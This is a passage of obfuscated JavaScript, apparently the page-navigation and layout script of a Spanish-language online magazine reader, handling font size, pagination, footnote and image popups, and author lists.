u8UU.Y8B.a5==='function'?u8UU.Y8B.a5.apply(u8UU.Y8B,arguments):u8UU.Y8B.a5;};u8UU.h45=function(B45){return{J5:function(){var U45,E45=arguments;switch(B45){case u8UU.E8C()[13][16]:U45=(E45[0]+E45[3])*E45[2]/E45[1];break;case u8UU.H8C()[4][45]:U45=-(E45[1]/-E45[0]);break;case u8UU.H8C()[24][5]:U45=E45[1]-E45[2]+-E45[0]+E45[3];break;case u8UU.E8C()[18][21]:U45=E45[2]*E45[4]/E45[3]/E45[0]*E45[1];break;case u8UU.E8C()[10][4]:U45=E45[0]-E45[1];break;case u8UU.H8C()[12][4][36]:U45=(E45[0]/E45[2]+E45[1])*E45[3]/E45[4];break;case u8UU.H8C()[29][42]:U45=E45[0]*E45[1]/E45[2];break;case u8UU.H8C()[47][36]:U45=(E45[2]-E45[1]+E45[3])*E45[0]/E45[4];break;case u8UU.H8C()[39][1]:U45=E45[2]*E45[0]/E45[3]/E45[1];break;case u8UU.H8C()[7][6]:U45=E45[0]-E45[3]+E45[1]+E45[2];break;case u8UU.H8C()[1][21]:U45=E45[3]*E45[0]-E45[1]+-E45[2];break;case u8UU.H8C()[32][30]:U45=(E45[1]*E45[4]+E45[2])*E45[0]/E45[5]*E45[3];break;case u8UU.H8C()[8][14]:U45=E45[3]-E45[0]+E45[2]+-E45[1];break;case u8UU.E8C()[45][25]:U45=-(E45[0]*E45[1]/-E45[2]);break;case u8UU.E8C()[29][8]:U45=E45[0]/E45[1];break;case u8UU.H8C()[3][37]:U45=E45[0]-E45[4]+-E45[3]+E45[2]+-E45[1];break;case u8UU.E8C()[18][45]:U45=E45[0]-E45[1]+E45[3]+E45[4]+E45[2];break;case u8UU.E8C()[27][9]:U45=(E45[0]-E45[3])/E45[2]+E45[1];break;case u8UU.E8C()[47][18]:U45=E45[0]%E45[1];break;case u8UU.H8C()[0][35]:U45=(E45[2]-E45[3]/E45[1])*E45[4]/E45[0];break;case u8UU.E8C()[18][11][12][27]:U45=E45[1]*E45[3]-E45[0]+E45[2]+E45[4];break;case u8UU.E8C()[37][29][9]:U45=E45[0]+E45[1]+E45[2];break;case u8UU.E8C()[28][5]:U45=E45[2]*(E45[4]*E45[3]-E45[1])-E45[0];break;case u8UU.E8C()[35][27]:U45=E45[1]+E45[0];break;case u8UU.H8C()[31][26][24]:U45=E45[2]-E45[1]*E45[0];break;case u8UU.H8C()[42][23]:U45=E45[0]*E45[2]-E45[1];break;case u8UU.H8C()[4][2]:U45=(-E45[2]-E45[1])*-E45[3]/E45[0];break;case u8UU.H8C()[38][44]:U45=E45[1]*(E45[2]+E45[3])*E45[0];break;case u8UU.H8C()[31][12]:U45=E45[2]*E45[0]-E45[1]+E45[3];break;case u8UU.E8C()[24][13]:U45=E45[0]+E45[3]+E45[1]+E45[2];break;case u8UU.H8C()[12][42]:U45=E45[2]-E45[1]+-E45[0];break;case u8UU.H8C()[40][35]:U45=E45[2]*E45[1]*E45[3]-E45[0];break;case u8UU.E8C()[6][15]:U45=E45[2]-E45[0]+E45[1];break;case u8UU.E8C()[38][0]:U45=(E45[0]-E45[2]+E45[1])*E45[3]-E45[4];break;case u8UU.H8C()[38][29]:U45=(E45[1]-E45[3]+E45[0])/E45[4]+E45[2];break;case u8UU.H8C()[16][13]:U45=E45[0]*E45[1];break;case u8UU.E8C()[31][40]:U45=(E45[1]-E45[3])*E45[2]/E45[0];break;}return U45;},v5:function(C45){B45=C45;}};}();u8UU.L05=function (){return typeof u8UU.h45.b2==='function'?u8UU.h45.b2.apply(u8UU.h45,arguments):u8UU.h45.b2;};u8UU.E8C=function (){return typeof u8UU.p8C.a5==='function'?u8UU.p8C.a5.apply(u8UU.p8C,arguments):u8UU.p8C.a5;};u8UU.a8B=function (){return typeof u8UU.Y8B.v5==='function'?u8UU.Y8B.v5.apply(u8UU.Y8B,arguments):u8UU.Y8B.v5;};u8UU.H5Z=function (){return typeof u8UU.Q5Z.a5==='function'?u8UU.Q5Z.a5.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.a5;};u8UU.D5Z=function (){return typeof u8UU.Q5Z.b2==='function'?u8UU.Q5Z.b2.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.b2;};u8UU.t5Z=function (){return typeof u8UU.Q5Z.J5==='function'?u8UU.Q5Z.J5.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.J5;};u8UU.W5Z=function (){return typeof u8UU.Q5Z.v5==='function'?u8UU.Q5Z.v5.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.v5;};u8UU.q5Z=function (){return typeof u8UU.Q5Z.Z3==='function'?u8UU.Q5Z.Z3.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.Z3;};u8UU.K8B=function (){return typeof u8UU.Y8B.v5==='function'?u8UU.Y8B.v5.apply(u8UU.Y8B,arguments):u8UU.Y8B.v5;};u8UU.l8B=function (){return typeof u8UU.Y8B.b2==='function'?u8UU.Y8B.b2.apply(u8UU.Y8B,arguments):u8UU.Y8B.b2;};u8UU.p8C=function(){var q8C=2;for(;q8C!==1;){switch(q8C){case 2:return{a5:function j8C(m8C,x8C){var n8C=2;for(;n8C!==10;){switch(n8C){case 4:D8C[(N8C+x8C)%m8C]=[];n8C=3;break;case 2:var D8C=[];n8C=1;break;case 13:o8C-=1;n8C=6;break;case 12:P8C+=1;n8C=8;break;case 14:D8C[P8C][(o8C+x8C*P8C)%m8C]=D8C[o8C];n8C=13;break;case 3:N8C+=1;n8C=5;break;case 7:var o8C=m8C-1;n8C=6;break;case 11:return D8C;break;case 1:var N8C=0;n8C=5;break;case 6:n8C=o8C>=0?14:12;break;case 8:n8C=P8C<m8C?7:11;break;case 9:var P8C=0;n8C=8;break;case 5:n8C=N8C<m8C?4:9;break;}}}(48,14)};break;}}}();u8UU.G8B=function (){return typeof u8UU.Y8B.b2==='function'?u8UU.Y8B.b2.apply(u8UU.Y8B,arguments):u8UU.Y8B.b2;};u8UU.H8C=function (){return typeof u8UU.p8C.a5==='function'?u8UU.p8C.a5.apply(u8UU.p8C,arguments):u8UU.p8C.a5;};var y8B,T8B,numeroPaginaActual,longitudArticulo,listaImagenes,idImagenVisor,irAPaginaVisible,esperaBarraDesplazamiento,datosRevista;function cambiarTamanioLetra(A26){var c8C=u8UU;var w26,Z26;w26=$(c8C.G8B(95))[c8C.l8B(56)](c8C.l8B(73))[c8C.l8B(215)](c8C.l8B(71))[0];if(A26==c8C.G8B(100)){c8C.p05(c8C.E8C()[44][45]);var p8Z=c8C.g05(27,18,10,20);Z26=parseInt(w26)+p8Z;if(Z26<25){$(c8C.l8B(95))[c8C.l8B(56)](c8C.G8B(73),Z26);$(window)[c8C.G8B(98)](c8C.l8B(281));colocaFlechasCambioPagina();}else{$(c8C.G8B(95))[c8C.l8B(56)](c8C.l8B(73),parseInt(w26));$(window)[c8C.G8B(98)](c8C.l8B(281));colocaFlechasCambioPagina();}}if(A26==c8C.l8B(6)){Z26=parseInt(w26)-1;if(Z26>10){$(c8C.l8B(95))[c8C.l8B(56)](c8C.G8B(73),Z26);$(window)[c8C.l8B(98)](c8C.l8B(281));colocaFlechasCambioPagina();}else{$(c8C.G8B(95))[c8C.l8B(56)](c8C.G8B(73),parseInt(w26));$(window)[c8C.l8B(98)](c8C.G8B(281));colocaFlechasCambioPagina();}}}function irA(l16,t26){var I8C=u8UU;var M16,A16,k16,P26;A16=numeroPaginaActual;if(l16>getWidthOfDiv(I8C.G8B(37))){k16=$(window)[I8C.G8B(138)]()>=769?48:60;M16=Math[I8C.l8B(344)](l16/(getWidthOfDiv(I8C.l8B(37))+k16));I8C.p05(I8C.H8C()[19][43]);A16=I8C.g05(M16,A16);}else if(l16<0){k16=$(window)[I8C.G8B(138)]()>=769?120:60;M16=Math[I8C.G8B(102)](Math[I8C.G8B(285)](l16)/(getWidthOfDiv(I8C.G8B(37))+k16));I8C.p05(I8C.E8C()[21][14]);A16=I8C.g05(A16,M16);}I8C.p05(I8C.E8C()[11][44]);var m8Z=I8C.A05(360,6);P26=l16-M16*(getWidthOfDiv(I8C.l8B(37))+m8Z);if(P26<50&&k16>=0&&t26<-20){A16--;}I8C.p05(I8C.H8C()[1][6]);var g8Z=I8C.g05(14,0.17619047619047618,13,2);I8C.P05(I8C.H8C()[25][9]);var n8Z=I8C.A05(72,2,15,12,13);transicion=(parseInt(getWidthOfDiv(I8C.l8B(g8Z)))+n8Z)*(A16-1);$(I8C.l8B(37))[I8C.G8B(56)](I8C.G8B(342),I8C.l8B(335)+transicion+I8C.G8B(121));$(I8C.G8B(37))[I8C.G8B(56)](I8C.G8B(247),I8C.G8B(335)+transicion+I8C.l8B(121));$(I8C.l8B(37))[I8C.G8B(56)](I8C.G8B(76),I8C.l8B(335)+transicion+I8C.G8B(121));$(I8C.l8B(13))[I8C.l8B(214)](A16);numeroPaginaActual=A16;}function arreglaEncabezado(){}var A3WWWW=2;function muestraPaginador(){var e8C=u8UU;var C26,J2Z,P2Z,O2Z,V2Z,G2Z,B2Z;C26=isMobile()?1000:0;if(!($(e8C.G8B(110))[e8C.l8B(138)]()>40)){J2Z=-344140704;P2Z=1015575895;O2Z=2;for(var c2Z=1;e8C.N5Z(c2Z.toString(),c2Z.toString().length,47327)!==J2Z;c2Z++){$(e8C.l8B(98))[e8C.l8B(306)](e8C.l8B(98));O2Z+=2;}if(e8C.q5Z(O2Z.toString(),O2Z.toString().length,32159)!==P2Z){$(e8C.l8B(98))[e8C.l8B(306)](e8C.l8B(98));}$(e8C.G8B(57))[e8C.l8B(98)](e8C.l8B(306));}V2Z=-1141109141;G2Z=-763686358;B2Z=2;for(var x2Z=1;e8C.q5Z(x2Z.toString(),x2Z.toString().length,51341)!==V2Z;x2Z++){$(e8C.G8B(356))[e8C.l8B(295)]();B2Z+=2;}if(e8C.N5Z(B2Z.toString(),B2Z.toString().length,16376)!==G2Z){$(e8C.l8B(356))[e8C.G8B(295)]();}$(e8C.G8B(110))[e8C.G8B(251)]({'\x77\x69\x64\x74\x68':e8C.l8B(88),'\x68\x65\x69\x67\x68\x74':e8C.l8B(370),'\x62\x6f\x74\x74\x6f\x6d':e8C.l8B(91),'\x72\x69\x67\x68\x74':e8C.l8B(340),'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73':e8C.l8B(340)},500,e8C.l8B(292),function(){$(this)[e8C.G8B(56)](e8C.l8B(27),e8C.l8B(317));$(e8C.l8B(28))[e8C.G8B(307)](e8C.l8B(202)+$(e8C.G8B(356))[e8C.G8B(307)]());$(e8C.l8B(5))[e8C.G8B(279)]();});$(e8C.G8B(5))[e8C.G8B(306)](function(f26){f26[e8C.l8B(22)]();});$(e8C.G8B(239))[e8C.G8B(306)](function(){setTimeout(function(){var s26;s26=$(e8C.l8B(5))[e8C.l8B(158)](e8C.l8B(20))[e8C.G8B(323)]();if(s26>=1&&s26<=parseInt($(e8C.G8B(356))[e8C.G8B(307)]())){irAPagina(s26);$(e8C.G8B(199))[e8C.G8B(98)](e8C.G8B(306));}else{$(e8C.G8B(5))[e8C.G8B(158)](e8C.l8B(20))[e8C.l8B(323)](e8C.G8B(40));if(!isMobile()){$(e8C.l8B(5))[e8C.G8B(158)](e8C.G8B(20))[e8C.l8B(170)]();}}},C26);});$(e8C.G8B(216))[e8C.G8B(119)](function(u26){if(u26[e8C.G8B(369)]==13){$(e8C.G8B(239))[e8C.l8B(98)](e8C.G8B(306));}});}function isDesktop(){return parseInt($(window)[u8UU.G8B(138)]())>=769?!!{}:![];}function retornaFecha(M26){var R8C=u8UU;var l26;l26=R8C.l8B(40);if($(R8C.G8B(125)+M26+R8C.l8B(324))[R8C.G8B(307)]()[R8C.l8B(212)]()!=R8C.l8B(40)){l26=l26+$(R8C.l8B(125)+M26+R8C.l8B(324))[R8C.l8B(307)]()+R8C.G8B(61);}l26=l26+regresaMes($(R8C.G8B(125)+M26+R8C.G8B(217))[R8C.l8B(307)]())+R8C.l8B(223);l26=l26+$(R8C.l8B(125)+M26+R8C.l8B(229))[R8C.l8B(307)]();return l26[R8C.l8B(212)]()==R8C.G8B(361)?R8C.l8B(40):l26;}for(;A3WWWW!==3;){switch(A3WWWW){case 2:A3WWWW=u8UU.l8B(355)!=u8UU.G8B(293)?1:5;break;case 5:A3WWWW=u8UU.l8B(139)<=u8UU.G8B(235)?4:3;break;case 1:y8B=82;A3WWWW=5;break;case 4:T8B=72;A3WWWW=3;break;}}function getTranslateX(p56){var f8C=u8UU;return $(p56)[f8C.l8B(56)](f8C.l8B(342))[f8C.G8B(215)](f8C.G8B(361))[4];}function regresaMes(P56){var u8C=u8UU;var t56,k26;t56=[u8C.l8B(44),u8C.l8B(360),u8C.G8B(359),u8C.l8B(271),u8C.l8B(186),u8C.l8B(106),u8C.G8B(32),u8C.l8B(254),u8C.l8B(99),u8C.l8B(122),u8C.l8B(250),u8C.l8B(309)];u8C.P05(u8C.E8C()[15][37]);var Y8Z=u8C.g05(11,24,264);k26=t56[parseInt(P56)-Y8Z];return k26==undefined?P56:k26;}function colocaScroll(V26,R26,a26){var U8C=u8UU;if($(U8C.G8B(314)+R26)[U8C.l8B(348)]()==$(U8C.l8B(314)+R26)[U8C.G8B(267)](U8C.l8B(334))){$(U8C.G8B(314)+V26+U8C.l8B(114))[U8C.l8B(295)]();}else{$(U8C.l8B(314)+V26+U8C.l8B(114))[U8C.G8B(56)](U8C.l8B(51),a26);$(U8C.l8B(314)+V26+U8C.G8B(114))[U8C.G8B(56)](U8C.G8B(348),$(U8C.G8B(314)+R26)[U8C.G8B(348)]()*$(U8C.l8B(314)+R26)[U8C.l8B(348)]()/$(U8C.G8B(314)+R26)[U8C.G8B(267)](U8C.l8B(334)));$(U8C.l8B(314)+V26+U8C.l8B(114))[U8C.G8B(279)]();}}function cambiarIconoActivo(Q26){var v8C=u8UU;var X26;X26=v8C.l8B(40);$(v8C.l8B(354))[v8C.l8B(264)](function(){var n0Z,R0Z,o0Z;n0Z=1451022271;R0Z=-1825365038;o0Z=2;for(var s0Z=1;v8C.q5Z(s0Z.toString(),s0Z.toString().length,36417)!==n0Z;s0Z++){X26=$(this)[v8C.l8B(349)](v8C.l8B(349));o0Z+=2;}if(v8C.q5Z(o0Z.toString(),o0Z.toString().length,52584)!==R0Z){X26=$(this)[v8C.G8B(56)](v8C.l8B(349));}if(X26[v8C.l8B(4)](v8C.l8B(319))!=-1){X26=X26[v8C.l8B(24)](v8C.G8B(319),v8C.l8B(228));$(this)[v8C.l8B(56)](v8C.G8B(349),X26);$(this)[v8C.G8B(56)](v8C.l8B(236),isDesktop()?v8C.G8B(194):v8C.G8B(46));}});if(Q26!=v8C.G8B(165)){X26=$(v8C.G8B(160)+Q26+v8C.l8B(325))[v8C.l8B(56)](v8C.G8B(349));X26=X26[v8C.G8B(24)](v8C.G8B(116),v8C.G8B(68));$(v8C.G8B(160)+Q26+v8C.l8B(325))[v8C.l8B(56)](v8C.l8B(349),X26);$(v8C.G8B(160)+Q26+v8C.G8B(325))[v8C.G8B(56)](v8C.G8B(236),v8C.G8B(259));}}function obtieneDatosRevista(){var M8C=u8UU;var o2Z,u2Z,s2Z,b16;o2Z=304021943;u2Z=-1456032483;s2Z=2;for(var i2Z=1;M8C.N5Z(i2Z.toString(),i2Z.toString().length,85629)!==o2Z;i2Z++){b16=M8C.l8B(40);s2Z+=2;}if(M8C.N5Z(s2Z.toString(),s2Z.toString().length,86388)!==u2Z){b16=M8C.G8B(40);}b16=M8C.l8B(40);}function isLandscape(){var G56;G56=window[u8UU.G8B(153)](u8UU.l8B(248));return G56[u8UU.G8B(83)]?!!{}:!!0;}numeroPaginaActual=1;function muestraReferenciaNotaFlotante(O26,o26,N26){var O8C=u8UU;var r26,m26,p3Z,Q3Z,N3Z;O8C.p05(O8C.E8C()[24][17]);r26=O8C.A05(2,N26);O8C.p05(O8C.H8C()[0][17]);m26=O8C.g05(2,o26);$(O8C.l8B(253))[O8C.l8B(338)]();$(O8C.G8B(253))[O8C.G8B(58)]($(O26)[O8C.l8B(214)]());$(O8C.l8B(48))[O8C.G8B(56)](O8C.l8B(79),$(O8C.l8B(57))[O8C.l8B(348)]()/2+O8C.G8B(71));$(O8C.l8B(253))[O8C.G8B(56)](O8C.l8B(79),$(O8C.G8B(57))[O8C.l8B(348)]()/2+O8C.G8B(71));if(parseInt($(window)[O8C.G8B(138)]())>=769){$(O8C.G8B(48))[O8C.l8B(56)](O8C.G8B(138),O8C.l8B(195));if(r26+$(O8C.G8B(48))[O8C.G8B(348)]()>$(O8C.G8B(57))[O8C.G8B(348)]()){O8C.p05(O8C.E8C()[31][31]);var B8Z=O8C.g05(2,10);r26=N26-$(O8C.l8B(48))[O8C.G8B(348)]()-B8Z;}if(m26+$(O8C.G8B(48))[O8C.l8B(138)]()>$(O8C.l8B(57))[O8C.l8B(138)]()){O8C.P05(O8C.E8C()[16][2]);var S8Z=O8C.A05(374,6,400);m26=m26-$(O8C.G8B(48))[O8C.G8B(138)]()-S8Z;}$(O8C.l8B(48))[O8C.G8B(56)](O8C.l8B(51),r26+O8C.G8B(71));p3Z=159656971;Q3Z=994132400;N3Z=2;for(var D3Z=1;O8C.q5Z(D3Z.toString(),D3Z.toString().length,99678)!==p3Z;D3Z++){$(O8C.l8B(71))[O8C.G8B(56)](O8C.l8B(56),m26%O8C.l8B(71));N3Z+=2;}if(O8C.q5Z(N3Z.toString(),N3Z.toString().length,37441)!==Q3Z){$(O8C.G8B(48))[O8C.l8B(56)](O8C.G8B(112),m26+O8C.l8B(71));}$(O8C.l8B(48))[O8C.G8B(56)](O8C.G8B(225),O8C.G8B(317));$(O8C.l8B(48))[O8C.G8B(56)](O8C.l8B(318),O8C.G8B(317));}else{$(O8C.G8B(48))[O8C.l8B(56)](O8C.G8B(51),O8C.l8B(317));$(O8C.l8B(48))[O8C.l8B(56)](O8C.G8B(112),O8C.l8B(78));$(O8C.l8B(48))[O8C.l8B(56)](O8C.G8B(225),O8C.l8B(78));$(O8C.l8B(48))[O8C.l8B(56)](O8C.G8B(318),O8C.l8B(78));$(O8C.l8B(48))[O8C.l8B(56)](O8C.G8B(138),O8C.G8B(317));}$(O8C.G8B(48))[O8C.G8B(279)]();colocaScroll(O8C.l8B(172),O8C.l8B(52),10);}function getWidthArticle(J56){return document[u8UU.G8B(266)](J56)[u8UU.G8B(237)];}longitudArticulo=0;function irAPagina(H26){var Q8C=u8UU;var I26;Q8C.p05(Q8C.E8C()[25][31]);var E8Z=Q8C.A05(10,27);Q8C.P05(Q8C.E8C()[18][20]);var U8Z=Q8C.g05(10,9);I26=(parseInt(getWidthOfDiv(Q8C.l8B(E8Z)))+60)*(H26-U8Z);$(Q8C.l8B(37))[Q8C.l8B(56)](Q8C.G8B(342),Q8C.G8B(335)+I26+Q8C.l8B(121));$(Q8C.G8B(37))[Q8C.l8B(56)](Q8C.G8B(247),Q8C.G8B(335)+I26+Q8C.G8B(121));$(Q8C.G8B(37))[Q8C.l8B(56)](Q8C.G8B(76),Q8C.l8B(335)+I26+Q8C.G8B(121));$(Q8C.G8B(13))[Q8C.G8B(214)](H26);numeroPaginaActual=H26;}function buscarYRemarcar(S16,X16,Q16){var S8C=u8UU;$(S8C.l8B(143)+X16+S8C.l8B(274)+S16+S8C.l8B(325))[S8C.G8B(184)]()[S8C.l8B(232)](S8C.G8B(306));$(S8C.G8B(143)+X16+S8C.l8B(274)+S16+S8C.G8B(325))[S8C.G8B(184)]()[S8C.G8B(306)](function(Z16){irA(X16,S16);$(S8C.l8B(25))[S8C.l8B(251)]({'\x6c\x65\x66\x74':S8C.l8B(287)},300,S8C.G8B(292),function(){var k0Z,L0Z,E0Z;k0Z=-673172584;L0Z=1594934946;E0Z=2;for(var p0Z=1;S8C.q5Z(p0Z.toString(),p0Z.toString().length,86184)!==k0Z;p0Z++){barraLateralMostrada=!!0;E0Z+=2;}if(S8C.N5Z(E0Z.toString(),E0Z.toString().length,31406)!==L0Z){barraLateralMostrada=!"";}});cambiarIconoActivo(S8C.l8B(165));Q16[S8C.G8B(181)](S8C.G8B(240));Z16[S8C.G8B(22)]();});Q16[S8C.G8B(77)](S8C.l8B(333),function(w16){Q16[S8C.l8B(206)](S8C.l8B(240));});}listaImagenes=[];function muestraImagenFlotante(n26,J26,T26,W26){var X8C=u8UU;var G26,p26,Y26,h26;G26=0;p26=0;Y26=new Image();console[X8C.l8B(203)](J26);$(X8C.l8B(163))[X8C.G8B(338)]();$(X8C.l8B(163))[X8C.l8B(31)](X8C.l8B(93));Y26[X8C.G8B(9)]=n26[1];Y26[X8C.l8B(94)]=function(){var K26,e26,y26,c26,O3Z,m3Z,c3Z,D26,z26,L26,y0Z,z0Z,V0Z,w2Z,l2Z,g2Z;if(parseInt($(window)[X8C.G8B(138)]())>=769){G26=this[X8C.G8B(348)]>$(X8C.G8B(57))[X8C.l8B(348)]()?$(X8C.G8B(57))[X8C.G8B(348)]():this[X8C.G8B(348)];p26=this[X8C.l8B(138)]>$(X8C.G8B(57))[X8C.l8B(138)]()/2?$(X8C.G8B(57))[X8C.l8B(138)]()/2:this[X8C.G8B(138)];$(X8C.G8B(163))[X8C.G8B(56)](X8C.l8B(138),p26+X8C.l8B(71));X8C.P05(X8C.H8C()[9][8]);var W8Z=X8C.g05(145,51,46,8);X8C.p05(X8C.H8C()[26][5]);var b8Z=X8C.g05(17,337,175,8,2);K26=this[X8C.l8B(W8Z)]/this[X8C.G8B(b8Z)];K26=K26>=1?90:97-K26*100;$(X8C.G8B(322))[X8C.l8B(56)](X8C.l8B(138),this[X8C.G8B(138)]>$(X8C.l8B(57))[X8C.l8B(138)]()/2?K26+X8C.G8B(66):X8C.G8B(317));$(X8C.l8B(322))[X8C.l8B(56)](X8C.l8B(348),this[X8C.G8B(138)]>$(X8C.l8B(57))[X8C.G8B(138)]()/2?X8C.G8B(317):G26+X8C.G8B(71));e26=$(J26)[X8C.G8B(11)]();if(W26==0){y26=e26[X8C.G8B(112)];if(y26>=$(X8C.G8B(37))[X8C.l8B(138)]()){X8C.P05(X8C.E8C()[32][24]);var y8Z=X8C.A05(14,13);y26=y26-$(X8C.l8B(37))[X8C.G8B(138)]()*(numeroPaginaActual-y8Z);X8C.p05(X8C.E8C()[10][20]);y26=X8C.A05(numeroPaginaActual,48,y26);}}else{y26=W26;}console[X8C.G8B(203)](X8C.l8B(222)+y26);y26=W26==0?y26+parseInt($(J26)[X8C.G8B(138)]()):y26+2;X8C.P05(X8C.E8C()[26][45][15]);c26=X8C.A05(p26,y26);if(c26>getWidthOfDiv(X8C.G8B(57))){O3Z=67088040;m3Z=711540593;c3Z=2;for(var f3Z=1;X8C.N5Z(f3Z.toString(),f3Z.toString().length,35939)!==O3Z;f3Z++){y26=W26==0?y26-p26-20-parseInt($(J26)[X8C.l8B(138)]()):y26-p26-22;c3Z+=2;}if(X8C.q5Z(c3Z.toString(),c3Z.toString().length,29055)!==m3Z){y26=W26===6?y26/p26*95%parseInt($(J26)[X8C.l8B(40)]()):y26*p26%62;}if(y26<0){y26=0;}}y26=y26==0?X8C.l8B(317):y26+X8C.G8B(71);$(X8C.l8B(163))[X8C.l8B(56)](X8C.l8B(112),y26);D26=e26[X8C.G8B(51)];X8C.P05(X8C.H8C()[33][47]);z26=X8C.A05(G26,D26);if(z26>$(X8C.G8B(57))[X8C.l8B(348)]()){X8C.p05(X8C.E8C()[24][45][38][13]);var v8Z=X8C.A05(4349,20,5,20,45);D26=e26[X8C.G8B(v8Z)]-$(X8C.G8B(163))[X8C.G8B(348)]();if(D26<0){D26=0;}}D26=D26==0?X8C.l8B(317):D26+X8C.G8B(71);$(X8C.l8B(163))[X8C.l8B(56)](X8C.G8B(51),D26);}else{if(isLandscape()){y0Z=1139860437;z0Z=-1080865083;V0Z=2;for(var B0Z=1;X8C.N5Z(B0Z.toString(),B0Z.toString().length,57493)!==y0Z;B0Z++){G26=this[X8C.G8B(57)]<=$(X8C.G8B(57))[X8C.l8B(71)]()?$(X8C.G8B(317))[X8C.l8B(317)]()*X8C.l8B(57):X8C.G8B(71);L26=X8C.l8B(71);V0Z+=2;}if(X8C.N5Z(V0Z.toString(),V0Z.toString().length,78764)!==z0Z){G26=this[X8C.G8B(348)]>$(X8C.G8B(57))[X8C.l8B(348)]()?$(X8C.G8B(57))[X8C.G8B(348)]()+X8C.G8B(71):X8C.G8B(317);L26=X8C.l8B(317);}}else{G26=X8C.G8B(317);L26=X8C.G8B(10);}$(X8C.l8B(163))[X8C.l8B(56)](X8C.G8B(138),X8C.G8B(59));$(X8C.l8B(163))[X8C.G8B(56)](X8C.l8B(348),X8C.l8B(317));$(X8C.l8B(322))[X8C.l8B(56)](X8C.l8B(348),G26);$(X8C.l8B(322))[X8C.G8B(56)](X8C.l8B(138),L26);$(X8C.l8B(163))[X8C.G8B(56)](X8C.l8B(51),($(window)[X8C.l8B(348)]()-$(X8C.l8B(163))[X8C.G8B(30)]())/2);$(X8C.G8B(163))[X8C.l8B(56)](X8C.l8B(112),($(window)[X8C.l8B(138)]()-$(X8C.l8B(163))[X8C.l8B(183)]())/2);}$(X8C.G8B(163))[X8C.l8B(56)](X8C.l8B(180),X8C.l8B(39));w2Z=733779972;l2Z=-142570054;g2Z=2;for(var L2Z=1;X8C.N5Z(L2Z.toString(),L2Z.toString().length,69854)!==w2Z;L2Z++){$(X8C.l8B(279))[X8C.G8B(279)]();g2Z+=2;}if(X8C.N5Z(g2Z.toString(),g2Z.toString().length,64372)!==l2Z){$(X8C.l8B(163))[X8C.l8B(279)]();}};X8C.p05(X8C.H8C()[0][11]);var Q8Z=X8C.A05(5,6028,1233);X8C.P05(X8C.H8C()[2][17]);var L8Z=X8C.A05(18,18);X8C.p05(X8C.H8C()[25][24]);var w8Z=X8C.A05(3402,27042,8,15);h26=X8C.l8B(Q8Z)+n26[L8Z]+X8C.G8B(w8Z);$(X8C.G8B(163))[X8C.l8B(58)](X8C.G8B(312));$(X8C.G8B(163))[X8C.l8B(58)](X8C.l8B(201)+n26[2]+X8C.l8B(347));$(X8C.l8B(163))[X8C.l8B(58)](X8C.l8B(201)+n26[3]+X8C.G8B(347));$(X8C.G8B(163))[X8C.l8B(58)](h26);$(X8C.G8B(163))[X8C.G8B(58)](X8C.G8B(201)+n26[4]+X8C.G8B(347));$(X8C.l8B(234))[X8C.G8B(306)](function(F26){if(T26){muestraVisorImagenes(n26[0]);}});$(X8C.G8B(142))[X8C.l8B(306)](function(){$(X8C.G8B(163))[X8C.G8B(295)]();});setTimeout(function(){var A2Z,f2Z,e2Z;A2Z=1580218518;f2Z=2028645477;e2Z=2;for(var F2Z=1;X8C.q5Z(F2Z.toString(),F2Z.toString().length,45210)!==A2Z;F2Z++){T26=!![];e2Z+=2;}if(X8C.N5Z(e2Z.toString(),e2Z.toString().length,16051)!==f2Z){T26=!1;}},500);}function colocaFlechasCambioPagina(){var T8C=u8UU;$(T8C.l8B(227))[T8C.l8B(181)](T8C.l8B(161));$(T8C.l8B(90))[T8C.l8B(181)](T8C.G8B(161));$(T8C.l8B(133))[T8C.G8B(56)](T8C.l8B(51),($(window)[T8C.l8B(348)]()-$(T8C.G8B(90))[T8C.l8B(56)](T8C.l8B(348))[T8C.G8B(24)](T8C.l8B(71),T8C.l8B(40)))/2);setTimeout(function(){$(T8C.l8B(227))[T8C.l8B(206)](T8C.G8B(161));$(T8C.l8B(90))[T8C.l8B(206)](T8C.l8B(161));},3000);}irAPaginaVisible=![];function getWidthOfDiv(n56){var V8C=u8UU;var d5Z,y3Z,z3Z;d5Z=640146982;y3Z=1929909870;z3Z=2;for(var G3Z=1;V8C.N5Z(G3Z.toString(),G3Z.toString().length,49787)!==d5Z;G3Z++){return $(n56)[V8C.l8B(40)]();}if(V8C.q5Z(z3Z.toString(),z3Z.toString().length,87436)!==y3Z){return $(n56)[V8C.l8B(138)]();}}esperaBarraDesplazamiento=0;function arreglaCambioFuente(){}function animarHerramientaFlotante(x26,j26,v26,i26,U26,b26,S26){$(x26)[u8UU.l8B(36)](j26)[u8UU.G8B(251)]({'\x74\x6f\x70':v26,'\x6c\x65\x66\x74':i26,'\x6f\x70\x61\x63\x69\x74\x79':U26,'\x68\x65\x69\x67\x68\x74':b26,'\x77\x69\x64\x74\x68':S26},400,u8UU.G8B(292));}function muestraTodosAutores(){var G4C=u8UU;var E26,q26;G4C.P05(G4C.H8C()[47][3]);var s8Z=G4C.g05(4,47);E26=$(G4C.G8B(357))[G4C.l8B(11)]()[G4C.l8B(s8Z)]+15;q26=$(G4C.G8B(357))[G4C.l8B(11)]()[G4C.l8B(112)];$(G4C.G8B(253))[G4C.G8B(338)]();$(G4C.l8B(131))[G4C.l8B(264)](function(d26){var B26;G4C.p05(G4C.E8C()[28][10]);var I8Z=G4C.g05(201,11,206,20,215);G4C.P05(G4C.H8C()[42][29][15]);var t8Z=G4C.A05(8,339);B26=G4C.G8B(I8Z)+$(this)[G4C.l8B(158)](G4C.l8B(205))[G4C.G8B(214)]()+G4C.G8B(t8Z);G4C.p05(G4C.E8C()[33][41]);var x8Z=G4C.g05(37,295,14);G4C.p05(G4C.E8C()[9][41]);var 